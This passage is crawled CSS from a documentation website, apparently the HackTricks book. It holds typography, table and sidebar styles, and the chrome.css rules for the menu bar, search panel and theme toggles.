    100% { background-position: 60px 30px, 30px 60px; }
}

@keyframes float-particle {
    0% { transform: translate3d(var(--particle-x), 100vh, 0) rotate(0deg); opacity: 0; }
    10% { opacity: 0.6; }
    90% { opacity: 0.6; }
    100% { transform: translate3d(calc(var(--particle-x) * 1.5), -120vh, 0) rotate(720deg); opacity: 0; }
}

code {
    font-family: var(--mono-font) !important;
    font-size: var(--code-font-size);
    direction: ltr !important;
}

/* make long words/inline code not x overflow */
main {
    overflow-wrap: break-word;
}

/* make wide tables scroll if they overflow */
.table-wrapper {
    overflow-x: auto;
}

/* Don't change font size in headers. */
h1 code, h2 code, h3 code, h4 code, h5 code, h6 code {
    font-size: unset;
}

.left { float: left; }
.right { float: right; }
.boring { opacity: 0.6; }
.hide-boring .boring { display: none; }
.hidden { display: none !important; }

h2, h3 { margin-block-start: 2.5em; }
h4, h5 { margin-block-start: 2em; }

.header + .header h3,
.header + .header h4,
.header + .header h5 {
    margin-block-start: 1em;
}

h1, h2, h3, h4, h5, h6 {
    font-family: var(--heading-font);
    letter-spacing: -0.01em;
    line-height: 1.2;
}

h1 { font-size: clamp(2.6rem, 2.2rem + 1.5vw, 3.6rem); }
h2 { font-size: clamp(2.1rem, 1.8rem + 1vw, 2.8rem); }
h3 { font-size: clamp(1.8rem, 1.6rem + 0.6vw, 2.2rem); }
h4 { font-size: 1.7rem; }
h5 { font-size: 1.5rem; }

h1:target::before,
h2:target::before,
h3:target::before,
h4:target::before,
h5:target::before,
h6:target::before {
    display: inline-block;
    content: "»";
    margin-inline-start: -30px;
    width: 30px;
}

/* This is broken on Safari as of version 14, but is fixed
   in Safari Technology Preview 117 which I think will be Safari 14.2.
   https://bugs.webkit.org/show_bug.cgi?id=218076
*/
:target {
    /* Safari does not support logical properties */
    scroll-margin-top: calc(var(--menu-bar-height) + 0.5em);
}

.page {
    outline: 0;
    padding: 0 var(--page-padding);
    margin-block-start: calc(0px - var(--menu-bar-height)); /* Compensate for the #menu-bar-hover-placeholder */
}
.page-wrapper {
    box-sizing: border-box;
    background-color: transparent;
    position: relative;
    z-index: 5;
}
.no-js .page-wrapper,
.js:not(.sidebar-resizing) .page-wrapper {
    transition: margin-left 0.3s ease, transform 0.3s ease; /* Animation: slide away */
}
[dir=rtl] .js:not(.sidebar-resizing) .page-wrapper {
    transition: margin-right 0.3s ease, transform 0.3s ease; /* Animation: slide away */
}

.content {
    overflow-y: auto;
    padding: 10px 10px 60px 10px;
}
.content main {
    margin-inline-start: auto;
    margin-inline-end: auto;
    max-width: var(--content-max-width);
}
.content nav {
    margin-inline-start: auto;
    margin-inline-end: auto;
    max-width: var(--content-max-width);
    margin-top: 24px;
}
.content p,
.content ol,
.content ul {
    line-height: 1.7;
}
.content p {
    margin: 0 0 1.2em 0;
}
.content a { text-decoration: none; }
.content a:hover { text-decoration: underline; }
.content img, .content video { max-width: 100%; }
.content .header:link,
.content .header:visited {
    color: var(--fg);
}
.content .header:link,
.content .header:visited:hover {
    text-decoration: none;
}

table {
    margin: 0 auto;
    border-collapse: collapse;
    font-size: 0.95em;
}
table td {
    padding: 6px 18px;
    border: 1px var(--table-border-color) solid;
}
table thead {
    background: var(--table-header-bg);
}
table thead td {
    font-weight: 700;
    border: none;
}
table thead th {
    padding: 3px 20px;
}
table thead tr {
    border: 1px var(--table-header-bg) solid;
}
/* Alternate background colors for rows */
table tbody tr:nth-child(2n) {
    background: var(--table-alternate-bg);
}


blockquote {
    margin: 20px 0;
    padding: 0 20px;
    color: var(--fg);
    background-color: var(--quote-bg);
    border-block-start: .1em solid var(--quote-border);
    border-block-end: .1em solid var(--quote-border);
}

.warning {
    margin: 20px;
    padding: 0 20px;
    border-inline-start: 2px solid var(--warning-border);
}

.warning:before {
    position: absolute;
    width: 3rem;
    height: 3rem;
    margin-inline-start: calc(-1.5rem - 21px);
    content: "ⓘ";
    text-align: center;
    background-color: var(--bg);
    color: var(--warning-border);
    font-weight: bold;
    font-size: 2rem;
}

blockquote .warning:before {
    background-color: var(--quote-bg);
}

kbd {
    background-color: var(--table-border-color);
    border-radius: 4px;
    border: solid 1px var(--theme-popup-border);
    box-shadow: inset 0 -1px 0 var(--theme-hover);
    display: inline-block;
    font-size: var(--code-font-size);
    font-family: var(--mono-font);
    line-height: 10px;
    padding: 4px 5px;
    vertical-align: middle;
}

sup {
    /* Set the line-height for superscript and footnote references so that there
       isn't an awkward space appearing above lines that contain the footnote.

       See https://github.com/rust-lang/mdBook/pull/2443#discussion_r1813773583
       for an explanation.
    */
    line-height: 0;
}

:not(.footnote-definition) + .footnote-definition,
.footnote-definition + :not(.footnote-definition) {
    margin-block-start: 2em;
}
.footnote-definition {
    font-size: 0.9em;
    margin: 0.5em 0;
}
.footnote-definition p {
    display: inline;
}

.tooltiptext {
    position: absolute;
    visibility: hidden;
    color: #fff;
    background-color: #333;
    transform: translateX(-50%); /* Center by moving tooltip 50% of its width left */
    left:35%; /* Half of the width of the icon */
    top: -35px;
    font-size: 12px;
    text-align: center;
    border-radius: 6px;
    padding: 5px 8px;
    margin: 5px;
    z-index: 1000;
}
.tooltipped .tooltiptext {
    visibility: visible;
}

.result-no-output {
    font-style: italic;
}


--- FILE ---
content_type: text/css
request_url: https://book.hacktricks.wiki/en/css/chrome.css
body_size: 5984
content:
/* CSS for UI elements (a.k.a. chrome) */

html {
    scrollbar-color: var(--scrollbar) var(--bg);
}
#searchresults a,
.content a:link,
a:visited,
a > .hljs {
    color: var(--links);
}

/*
    body-container is necessary because mobile browsers don't seem to like
    overflow-x on the body tag when there is a <meta name="viewport"> tag.
*/
#body-container {
    /*
        This is used when the sidebar pushes the body content off the side of
        the screen on small screens. Without it, dragging on mobile Safari
        will want to reposition the viewport in a weird way.
    */
    overflow-x: clip;
}

/* Menu Bar */

#menu-bar,
#menu-bar-hover-placeholder {
    z-index: 106;
    margin: auto calc(0px - var(--page-padding));
}
#menu-bar {
    position: relative;
    background-color: var(--bg);
    border-block-end-color: var(--table-border-color);
    border-block-end-width: 1px;
    border-block-end-style: solid;
}
.menu-bar-container {
    display: flex;
    flex-wrap: wrap;
    margin-left: auto;
    margin-right: auto;
    max-width: var(--container-max-width);
    justify-content: space-between;
}
.menu-bar-link, .menu-bar-link:visited {
    color: var(--menu-bar-link-color);
    font-size: 14px;
}
.menu-bar-link:hover {
    color: var(--menu-bar-link-color-hover);
}
#menu-bar.sticky,
#menu-bar-hover-placeholder:hover + #menu-bar,
#menu-bar:hover,
html.sidebar-visible #menu-bar,
body.sidebar-visible #menu-bar {
    position: -webkit-sticky;
    position: sticky;
    top: 0 !important;
}
#menu-bar-hover-placeholder {
    position: sticky;
    position: -webkit-sticky;
    top: 0;
    height: var(--menu-bar-height);
}
#menu-bar.bordered {
    border-block-end-color: var(--table-border-color);
}
#menu-bar i{
    position: relative;
    margin: 0 4px;
    z-index: 10;
    cursor: pointer;
    transition: color 0.5s;
}
@media only screen and (max-width: 420px) {
    #menu-bar i, #menu-bar .icon-button {
        padding: 0 5px;
    }
}

.right-buttons .icons {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    column-gap: 0.5rem;
}

.mobile-toc-toggle {
    display: none;
}
@media only screen and (max-width:799px) {
#mobile-toc-toggle {
        display: inline-flex !important;
        align-items: center;
        justify-content: center;
        width: 32px;
        height: 32px;
        border: 1px solid var(--table-border-color);
        border-radius: 6px;
        background: color-mix(in srgb, var(--bg) 85%, transparent);
    color: var(--fg);
}
    #mobile-toc-toggle .mobile-toc-icon {
        font-size: 16px;
        line-height: 1;
    }
}

.icon-button {
    border: none;
    background: var(--bg);
    padding: 4px;
    color: inherit;
    border-radius: 5px;
    z-index: 10;
    cursor: pointer;
    transition: color 0.5s;
}
.icon-button:hover {
    background: var(--theme-hover);
}
.icon-button i {
    margin: 0;
}

.right-buttons {
    margin: 0 15px;
    display: flex;
    flex-wrap: wrap;
    column-gap: 2.6rem;
    align-items: center;
}
.right-buttons a {
    text-decoration: none;
}

@media only screen and (min-width:800px) {
    #menubar-collapse {
        display: flex !important;
        flex-wrap: wrap;
        column-gap: 2.6rem;
        align-items: center;
    }
    
    #menubar-collapse-toggle {
        display: none !important;
    }

    #menubar-collapse-popup{
        display: none !important;
    }
}
@media only screen and (max-width:799px) {
    #menubar-collapse {
        display: none !important;
    }
    
    #menubar-collapse-toggle {
        display: inline-flex !important;
        align-items: center;
        justify-content: center;
        visibility: visible;
        opacity: 1;
        width: 32px;
        height: 32px;
        border: 1px solid var(--table-border-color);
        border-radius: 6px;
        background: color-mix(in srgb, var(--bg) 85%, transparent);
        color: var(--fg);
    }
    #menubar-collapse-toggle i {
        font-size: 16px;
    }
    #search-toggle {
        display: none !important;
    }
}

/* Collapse Menu Popup */

#menubar-collapse-toggle {
    position: relative;
    gap: 6px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    color: var(--fg);
}
.menu-hamburger {
    font-size: 18px;
    line-height: 1;
    font-weight: 700;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 18px;
    height: 18px;
}
#menubar-collapse-popup {
    position: absolute;
    right: 0px;
    top: 35px;
    z-index: 105;
    border-radius: 5px;
    font-size: 14px;
    color: var(--fg);
    background: var(--bg);
    border: 1px solid var(--table-border-color);
    margin: 0;
    padding: 0px;
    display: none;
    flex-direction: column;
    /* Don't let the children's background extend past the rounded corners. */
    overflow: hidden;
    max-height: 70vh;
    overflow-y: auto;
}
#menubar-collapse-popup .menu-theme-toggle {
    display: flex;
    gap: 8px;
    padding: 8px 12px;
    border-top: 1px solid var(--table-border-color);
}
#menubar-collapse-popup .menu-action {
    display: inline-flex;
    align-items: center;
    gap: 8px;
}
#menubar-collapse-popup .menu-action i {
    font-size: 14px;
}
.menu-icon {
    font-size: 14px;
    line-height: 1;
}
#menubar-collapse-popup .menu-theme-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 32px;
    height: 32px;
    border-radius: 8px;
    border: 1px solid var(--table-border-color);
    background: color-mix(in srgb, var(--bg) 85%, transparent);
    color: var(--fg);
    cursor: pointer;
}
#menubar-collapse-popup .menu-theme-btn:hover {
    color: var(--sidebar-active);
    background: color-mix(in srgb, var(--links) 16%, transparent);
}

#menubar-collapse-popup.show-translations #menubar-languages-popup {
    position: static;
    display: flex !important;
    margin: 0;
    border: 0;
    border-top: 1px solid var(--table-border-color);
    width: 100%;
    max-height: 50vh;
    overflow: auto;
    background: transparent;
}
#menubar-collapse-popup .menu-bar-link {
    border: 0;
    margin: 0;
    padding: 8px 20px;
    line-height: 25px;
    white-space: nowrap;
    text-align: start;
    cursor: pointer;
    color: inherit;
    background: inherit;
    font-size: inherit;
}
#menubar-collapse-popup .menu-bar-link:hover {
    background-color: var(--theme-hover);
}

/* Languages Menu Popup */

@media only screen and (max-width:799px) {
    #menubar-languages-toggle span {
        display: none !important;
    }
}
@media only screen and (max-width:799px) {
    #theme-wrapper.theme-wrapper--menubar {
        display: none;
    }
    #menubar-languages-toggle {
        display: none;
    }
}

#menubar-languages-toggle {
    position: relative;
}
.translations-caret {
    margin-left: 6px;
    font-size: 14px;
    line-height: 1;
    opacity: 0.9;
}

#menubar-languages-popup {
    position: absolute;
    right: 0px;
    top: 35px;
    z-index: 105;
    border-radius: 5px;
    font-size: 14px;
    color: var(--fg);
    background: var(--bg);
    border: 1px solid var(--table-border-color);
    margin: 0;
    padding: 0px;
    display: none;
    flex-direction: column;
    max-height: 300px;
    width: 150px;
    overflow: scroll;
}
#menubar-languages-popup .menu-bar-link {
    border: 0;
    margin: 0;
    padding: 8px 20px;
    line-height: 25px;
    white-space: nowrap;
    text-align: start;
    cursor: pointer;
    color: inherit;
    background: inherit;
    font-size: inherit;
}
#menubar-languages-popup .menu-bar-link:hover {
    background-color: var(--theme-hover);
}

.left-buttons {
    display: flex;
    margin: 0 5px;  
    align-items: center;
}
html:not(.js) .left-buttons button {
    display: none;
}

.menu-title {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    font-weight: 600;
    font-size: 1.7rem;
    line-height: 1;
    text-align: center;
    margin: 0;
    flex: 1;
    height: var(--menu-bar-height);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    cursor: pointer;
    color: var(--fg);
}
.menu-title-logo {
    width: auto;
    height: 26px;
    vertical-align: middle;
}
@media only screen and (max-width:799px) {
    .menu-title {
        font-size: 1.2rem;
    }
    .menu-title-logo {
        height: 22px;
        margin-right: 6px;
    }
}

.menu-bar,
.menu-bar:visited,
.nav-chapters,
.nav-chapters:visited,
.mobile-nav-chapters,
.mobile-nav-chapters:visited,
.menu-bar .icon-button,
.menu-bar a i {
    color: var(--icons) !important;
}

.menu-bar i:hover,
.menu-bar .icon-button:hover,
.nav-chapters:hover,
.mobile-nav-chapters i:hover {
    color: var(--icons-hover) !important;
    text-decoration: none !important;
}

/* Nav Icons */

.nav-chapters {
    font-size: 2.5em;
    text-align: center;
    text-decoration: none !important;
    padding: 2rem;
    border-radius: 1rem;
    border: 1px solid var(--table-border-color);

    display: flex;
    justify-content: center;
    align-content: center;
    flex-direction: row;

    transition: color 0.5s, background-color 0.5s;
}

.nav-chapters:hover {
    text-decoration:  none !important;
}

.nav-wrapper {
    margin-block-start: 50px;
    display: none;
}

.mobile-nav-chapters {
    font-size: 2.5em;
    text-align: center;
    text-decoration: none;
    width: 90px;
    border-radius: 5px;
    border: 1px solid var(--table-border-color);
}

/* Only Firefox supports flow-relative values */
.previous { float: left; }
[dir=rtl] .previous { float: right; }

/* Only Firefox supports flow-relative values */
.next {
    float: right;
    right: var(--page-padding);
}
[dir=rtl] .next {
    float: left;
    right: unset;
    left: var(--page-padding);
}

/* Use the correct buttons for RTL layouts*/
[dir=rtl] .previous i.fa-angle-left:before {content:"\f105";}
[dir=rtl] .next i.fa-angle-right:before { content:"\f104"; }

@media only screen and (max-width: 1080px) {
    .nav-wide-wrapper { display: none; }
    .nav-wrapper { display: block; }
}

/* sidebar-visible */
@media only screen and (max-width: 1380px) {
    #sidebar-toggle-anchor:checked ~ .page-wrapper .nav-wide-wrapper { display: none; }
    #sidebar-toggle-anchor:checked ~ .page-wrapper .nav-wrapper { display: block; }
}

/* Inline code */

:not(pre) > .hljs {
    display: inline;
    padding: 0.1em 0.3em;
    border-radius: 3px;
}

:not(pre):not(a) > .hljs {
    color: var(--inline-code-color);
    overflow-x: initial;
}

a:hover > .hljs {
    text-decoration: underline;
}

pre {
    position: relative;
}
pre > .buttons {
    position: absolute;
    z-index: 100;
    right: 0px;
    top: 2px;
    margin: 0px;
    padding: 2px 0px;

    color: var(--icons);
    cursor: pointer;
    visibility: hidden;
    opacity: 0;
    transition: visibility 0.1s linear, opacity 0.1s linear;
}
pre:hover > .buttons {
    visibility: visible;
    opacity: 1
}
pre > .buttons :hover {
    color: var(--icons-hover);
    border-color: var(--table-border-color);
    background-color: var(--theme-hover);
}
pre > .buttons i {
    margin-inline-start: 8px;
}
pre > .buttons button {
    cursor: inherit;
    margin: 0px 5px;
    padding: 4px 4px 3px 5px;
    font-size: 12px;

    border-style: solid;
    border-width: 1px;
    border-radius: 4px;
    border-color: var(--table-border-color);
    background-color: var(--theme-hover);
    transition: 100ms;
    transition-property: color,border-color,background-color;
    color: var(--icons);
}

pre > .buttons button.clip-button {
    padding: 2px 4px 0px 6px;
}

pre > .buttons button.clip-button::before {
    content: "COPY";
    font-size: 12px;
    color: var(--icons);
}

pre > .buttons button.clip-button:hover::before {
    color: var(--icons-hover);
}

@media (pointer: coarse) {
    pre > .buttons button {
        /* On mobile, make it easier to tap buttons. */
        padding: 0.3rem 1rem;
    }

    .sidebar-resize-indicator {
        /* Hide resize indicator on devices with limited accuracy */
        display: none;
    }
}
pre > code {
    display: block;
    padding: 1rem;
}

/* FIXME: ACE editors overlap their buttons because ACE does absolute
   positioning within the code block which breaks padding. The only solution I
   can think of is to move the padding to the outer pre tag (or insert a div
   wrapper), but that would require fixing a whole bunch of CSS rules.
*/
.hljs.ace_editor {
  padding: 0rem 0rem;
}

pre > .result {
    margin-block-start: 10px;
}

/* Search */

#searchresults a {
    text-decoration: none;
}

mark {
    border-radius: 2px;
    padding-block-start: 0;
    padding-block-end: 1px;
    padding-inline-start: 3px;
    padding-inline-end: 3px;
    margin-block-start: 0;
    margin-block-end: -1px;
    margin-inline-start: -3px;
    margin-inline-end: -3px;
    background-color: var(--search-mark-bg);
    transition: background-color 300ms linear;
    cursor: pointer;
}

mark.fade-out {
    background-color: rgba(0,0,0,0) !important;
    cursor: auto;
}


#search-wrapper {
    inset: 0;
    backdrop-filter: blur(100px);
    z-index: 102;
    position: fixed; 
    overflow-y: scroll;
    overscroll-behavior: contain;
}

#search-wrapper>div {
    max-height: 80%;
    height: 80%;
    transform: translateY(-50%);
    top: 50%;
    position: relative;
    /* overflow: scroll; */
    overscroll-behavior: contain;
    margin-left: auto;
    margin-right: auto;
    max-width: var(--content-max-width);
    background-color: var(--bg);
    border: 1px solid var(--table-border-color);
    border-radius: 8px;
    display: flex;
    flex-direction: column;
}

.searchbar-outer {
    border-bottom: 1px solid var(--table-border-color);
    border-radius: 8px 8px 0 0;
}

.searchbar-outer span {
    position: absolute;
    top: 12px;
    left: 15px;
    font-size: 15px;  
    color: var(--searchbar-fg);
}

#searchbar {
    width: 100%;
    padding: 10px 16px;
    transition: box-shadow 300ms ease-in-out;
    background-color: var(--searchbar-bg);
    color: var(--searchbar-fg);
    border: none;
    border-radius: 8px 8px 0 0;
    text-indent: 25px;
}

#searchbar:focus,
#searchbar.active {
    outline: none;
}

.searchresults-header {
    font-weight: normal;
    font-size: .7em;
    padding-block-start: 15px;
    padding-block-end: 0;
    padding-inline-start: 20px;
    padding-inline-end: 20px;
    color: var(--searchresults-header-fg);
    overflow-y: scroll;
    display: none;
}

.searchresults-outer {
    overflow: scroll;
    overscroll-behavior: contain;
    border-radius: 0 0 8px 8px;
}

ul#searchresults {
    list-style: none;
    max-height: 100%;
    margin: 0;
    padding: 0;
}
ul#searchresults li {
    border-radius: 0;
    border-bottom: 1px solid var(--table-border-color);
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
ul#searchresults li:last-child {
    border-bottom: none;
}
ul#searchresults li.focus {
    background-color: var(--searchresults-li-bg);
}
ul#searchresults li a {
    padding: 15px;
    color: var(--fg) !important;
    background-color: var(--bg);
    font-weight: bold;
    width: -moz-available;          /* WebKit-based browsers will ignore this. */
    width: -webkit-fill-available;  /* Mozilla-based browsers will ignore this. */
    width: fill-available;
}
ul#searchresults li a:hover {
    background-color: var(--theme-hover);
}
ul#searchresults li a span.teaser {
    display: block;
    clear: both;
    margin-block-start: 5px;
    margin-block-end: 0;
    margin-inline-start: 20px;
    margin-inline-end: 0;
    padding-inline-start: 10px;
    font-size: 0.8em;
    color: var(--icons-hover) !important;
    font-weight: 100;
    border-left: 3px solid var(--icons-hover);
}
ul#searchresults li a span.teaser em {
    font-weight: bold;
    font-style: normal;
    color: var(--icons) !important;
}

/* Container */
@media only screen and (max-width:1439px) {
    .container {
        margin-left: auto;
        margin-right: auto;
        max-width: var(--container-max-width);
        flex-direction: row;
        display: flex;
        top: var(--menu-bar-height);
    }
    .content{
        flex: 1 1 0
    }
    .content main {
        margin-inline-start: auto;
        margin-inline-end: auto;
        max-width: 100%;
    }
}

@media only screen and (min-width:1440px) {
    .container {
        margin-left: auto;
        margin-right: auto;
        max-width: var(--container-max-width);
        flex-direction: row;
        display: flex;
        top: var(--menu-bar-height);
        justify-content: space-between;
    }
}

@media only screen and (min-width:550px) {
    .sidebar-float-toggle {
        position: fixed;
        top: calc(var(--menu-bar-height) + 90px);
        width: 28px;
        height: 28px;
        border-radius: 9999px;
        border: 1px solid color-mix(in srgb, var(--sidebar-active) 50%, var(--table-border-color));
        background: color-mix(in srgb, var(--bg) 60%, transparent);
        color: var(--sidebar-active);
        display: inline-flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        z-index: 12;
        transition: transform 0.2s ease, background-color 0.2s ease, color 0.2s ease;
    }
    .sidebar-float-toggle .toggle-chevron {
        font-size: 12px;
        font-weight: 700;
        letter-spacing: -0.08em;
        text-shadow: 0 0 8px color-mix(in srgb, var(--sidebar-active) 60%, transparent);
    }
    .sidebar-float-toggle:hover {
        background-color: color-mix(in srgb, var(--sidebar-active) 12%, transparent);
        color: var(--sidebar-active);
        transform: translateX(2px);
    }
    #sidebar-toggle-anchor:not(:checked) ~ .page-wrapper .page #container .sidebar-float-toggle {
        transform: translateX(-6px);
    }
    #sidebar-toggle-anchor:not(:checked) ~ .page-wrapper .page #container .sidebar-float-toggle .toggle-chevron {
        transform: rotate(180deg);
    }
}

#sidebar-toggle-anchor:not(:checked) ~ .page-wrapper .page #container {
    justify-content: center;
}

#sidebar-toggle-anchor:not(:checked) ~ .page-wrapper .page #container .content {
    margin-left: auto;
    margin-right: auto;
}

#sidebar-toggle-anchor:not(:checked) ~ .page-wrapper .page #container .sidetoc {
    position: fixed;
    right: max(var(--page-padding), calc((100vw - var(--container-max-width)) / 2));
    top: 0;
    width: 250px;
    margin-top: 25px;
}

@media only screen and (max-width:549px) {
    .sidebar-float-toggle {
        position: fixed;
        top: calc(var(--menu-bar-height) + 10px);
        width: 28px;
        height: 28px;
        border-radius: 9999px;
        border: 1px solid color-mix(in srgb, var(--sidebar-active) 50%, var(--table-border-color));
        background: color-mix(in srgb, var(--bg) 60%, transparent);
        color: var(--sidebar-active);
        display: inline-flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        z-index: 110;
        transition: transform 0.2s ease, background-color 0.2s ease, color 0.2s ease;
    }
    .sidebar-float-toggle .toggle-chevron {
        font-size: 12px;
        font-weight: 700;
        letter-spacing: -0.08em;
        text-shadow: 0 0 8px color-mix(in srgb, var(--sidebar-active) 60%, transparent);
    }
    #sidebar-toggle-anchor:not(:checked) ~ .page-wrapper .page #container .sidebar-float-toggle .toggle-chevron {
        transform: rotate(180deg);
    }
}

@media only screen and (max-width:549px) {
    #sidebar-toggle-anchor:checked ~ .page-wrapper .page #container .sidebar-float-toggle {
        left: calc(100vw - 34px);
    }
}

/* Sidebar */
@media only screen and (min-width:550px) {
    .sidebar {
        position: sticky;
        top: 4rem;
        height: calc(100vh - 4rem);
        width: var(--sidebar-width);
        font-size: 0.875em;
        box-sizing: border-box;
        -webkit-overflow-scrolling: touch;
        overscroll-behavior: contain;
        background-color: transparent;
        color: var(--sidebar-fg);
    }
}
@media only screen and (min-width:1440px) {
    #sidebar-toggle{
        display: none !important;
    }
}
@media only screen and (max-width:549px) {
    .sidebar {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        top: var(--menu-bar-height);
        font-size: 0.875em;
        box-sizing: border-box;
        -webkit-overflow-scrolling: touch;
        overscroll-behavior: contain;
        background-color: transparent;
        color: var(--sidebar-fg);
        z-index: 105;
    }
}
@media only screen and (max-width:549px) {
    #sidebar {
        display: none;
    }
    #sidebar-toggle {
        display: none !important;
    }
    .sidebar-float-toggle {
        display: none !important;
    }
    #mobile-toc-toggle {
        display: inline-flex !important;
    }
    #sidebar-toggle-anchor:checked ~ .page-wrapper .page #container #sidebar {
        display: block !important;
    }
    #sidebar-toggle-anchor:checked ~ .page-wrapper .page #container #content {
        display: none !important;
    }
}
.sidebar-iframe-inner {
    background-color: transparent;
    color: var(--sidebar-fg);
    padding: 10px 10px;
    margin: 0;
    font-size: 1.4rem;
}
.sidebar-iframe-outer {
    border: none;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
[dir=rtl] .sidebar { left: unset; right: 0; }
.sidebar-resizing {
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
html:not(.sidebar-resizing) .sidebar {
    transition: transform 0.3s; /* Animation: slide away */
}
.sidebar code {
    line-height: 2em;
}
.sidebar .sidebar-scrollbox {
    overflow-y: auto;
    overscroll-behavior: contain;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 10px 10px;
    background-color: transparent;
}
.sidebar .sidebar-resize-handle {
    position: absolute;
    cursor: col-resize;
    width: 0;
    right: calc(var(--sidebar-resize-indicator-width) * -1);
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
}

.sidebar-resize-handle .sidebar-resize-indicator {
    width: 100%;
    height: 12px;
    background-color: var(--icons);
    margin-inline-start: var(--sidebar-resize-indicator-space);
}

[dir=rtl] .sidebar .sidebar-resize-handle {
    left: calc(var(--sidebar-resize-indicator-width) * -1);
    right: unset;
}
.js .sidebar .sidebar-resize-handle {
    cursor: col-resize;
    width: calc(var(--sidebar-resize-indicator-width) - var(--sidebar-resize-indicator-space));
}
/* sidebar-hidden */
#sidebar-toggle-anchor:not(:checked) ~ .page-wrapper .page #container #sidebar {
    display: none;
    
}
#sidebar-toggle-anchor:checked ~ .page-wrapper .page #container #sidebar {
    display: block;
}
.sidebar::-webkit-scrollbar {
    background: transparent;
}
.sidebar::-webkit-scrollbar-thumb {
    background: var(--scrollbar);
}

.chapter li.part-title {
    color: var(--fg);
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: .05em;
    padding-top: 1.5rem;
    padding-right: 1.25rem;
    padding-left: 1.25rem;
}

.chapter {
    list-style: none outside none;
    padding-inline-start: 0;
    line-height: 2.2em;
    margin-top: 0;
}

.chapter ol {
    width: 100%;
}

.chapter li {
    display: flex;
    align-items: center;
    gap: 6px;
    color: var(--fg);
    flex-wrap: wrap;
}

.chapter li > ol.section {
    width: 100%;
    margin-left: 16px;
    margin-top: 6px;
}
.chapter li a {
    display: block;
    padding: 0;
    text-decoration: none;
    color: color-mix(in srgb, var(--fg) 70%, var(--links));
    transition: color 0.2s ease, background-color 0.2s ease;
    flex: 1 1 auto;
    min-width: 0;
}

.chapter-link-wrapper {
    display: flex;
    align-items: center;
    gap: 6px;
}

.chapter-fold-toggle {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 18px;
    height: 18px;
    text-decoration: none;
    border-radius: 9999px;
    color: var(--sidebar-active);
    opacity: 0.8;
    flex: 0 0 auto;
}

.chapter-fold-toggle::before {
    content: "❱❱";
    font-size: 12px;
    line-height: 1;
}

.chapter-fold-toggle div {
    display: none;
}

.chapter-fold-toggle:hover {
    background: color-mix(in srgb, var(--links) 16%, transparent);
    opacity: 1;
}

.chapter li a:hover {
    color: color-mix(in srgb, var(--sidebar-active) 85%, var(--fg));
}

.chapter li a.active {
    color: var(--sidebar-active);
    font-weight: 600;
    background: linear-gradient(90deg, color-mix(in srgb, var(--links) 24%, transparent), transparent);
    border-radius: 10px;
}

.chapter li > a.toggle {
    cursor: pointer;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-inline-start: 6px;
    padding: 0 8px;
    user-select: none;
    opacity: 0.68;
    flex: 0 0 auto;
}

.chapter li > a.toggle div {
    transition: transform 0.5s;
}

/* collapse the section */
.chapter li:not(.expanded) > ol {
    display: none;
}

.chapter li.chapter-item {
    line-height: 1.5em;
    margin-block-start: 0.6em;
    font-size: 1.35rem;
    padding-left: 1.25rem;
    padding-right: 1.25rem;
    padding-top: .375rem;
    padding-bottom: .375rem;
    border-radius: 10px;
}

.chapter li.chapter-item:hover {
    background: linear-gradient(90deg, color-mix(in srgb, var(--links) 16%, transparent), transparent);
    color: var(--fg)
}

.chapter li.expanded > a.toggle div {
    transform: rotate(90deg);
}

.spacer {
    width: 100%;
    height: 3px;
    margin: 5px 0px;
}
.chapter .spacer {
    background-color: var(--sidebar-spacer);
}

@media (-moz-touch-enabled: 1), (pointer: coarse) {
    .chapter li a { padding: 5px 0; }
    .spacer { margin: 10px 0; }
}

.section {
    list-style: none outside none;
    padding-inline-start: 10px;
    line-height: 1.9em;
    border-left: 1px solid var(--table-border-color);
    margin-left: 2.5rem;
}

.footer {
    height: var(--footer-height);
    border-top: 1px solid var(--table-border-color);
    margin-top: 1rem;
    align-content: center;
    z-index: 106;
}
.theme-wrapper--menubar {
    position: relative;
    display: flex;
    align-items: center;
    gap: 6px;
}

.theme-wrapper--menubar .theme-btns {
    display: flex;
    flex-direction: row;
    border-radius: 9999px;
    background-color: var(--bg);
    border: 1px solid var(--table-border-color);
    padding: 0.2rem 0.3rem;
    box-shadow: 0 6px 18px color-mix(in srgb, var(--fg) 12%, transparent);
}

.theme-wrapper--menubar .theme-btns button {
    padding: 0.35rem 0.45rem;
    margin: 0 0.2rem;
    color: var(--icons);
    border: none;
    background-color: transparent;
    cursor: pointer;
    font-size: 16px;
    vertical-align: middle;
    border-radius: 9999px;
    transition: background-color 0.3s ease, color 0.3s ease;
}

.theme-wrapper--menubar .theme-btns button.theme-selected {
    color: var(--links);
    background-color: color-mix(in srgb, var(--links) 12%, transparent);
}

.theme-wrapper--menubar .theme-btns button:hover {
    color: var(--icons-hover);
    background-color: var(--theme-hover);
}

.theme-wrapper--menubar .theme-orb {
    position: absolute;
    right: 6px;
    top: 50%;
    width: 8px;
    height: 8px;
    border-radius: 9999px;
    background: radial-gradient(circle at 30% 30%, #ffffff, color-mix(in srgb, var(--links) 70%, transparent));
    opacity: 0.7;
    transform: translateY(10px);
    filter: blur(0.2px);
    pointer-events: none;
    animation: theme-orb-rise 4.2s ease-in-out infinite;
}

.theme-wrapper--menubar .theme-side-icon {
    font-size: 16px;
    color: var(--icons);
    opacity: 0.9;
    line-height: 1;
}

@keyframes theme-orb-rise {
    0% {
        transform: translateY(10px);
        opacity: 0;
    }
    35% {
        opacity: 0.6;
    }
    70% {
        transform: translateY(-22px);
        opacity: 0.4;
    }
    100% {
        transform: translateY(-30px);
        opacity: 0;
    }
}

/* Details/Summary */

summary {
    list-style: none;
    display: flex;
    align-items: center;
    padding: 1.5rem;
    color: var(--menu-bar-link-color-hover);
